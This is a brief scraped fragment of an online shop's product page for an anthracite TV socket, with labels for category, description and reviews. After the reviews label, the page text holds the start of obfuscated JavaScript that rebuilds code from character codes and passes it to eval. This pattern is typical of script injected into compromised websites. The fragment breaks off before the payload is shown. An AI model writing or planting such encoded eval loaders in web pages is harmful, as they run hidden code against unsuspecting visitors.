
617727 TV SOCKET – ANTRACITE
SHARE
CATEGORY
UNCATEGORIZED
DESCRIPTION
REVIEWS (0)
var
f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,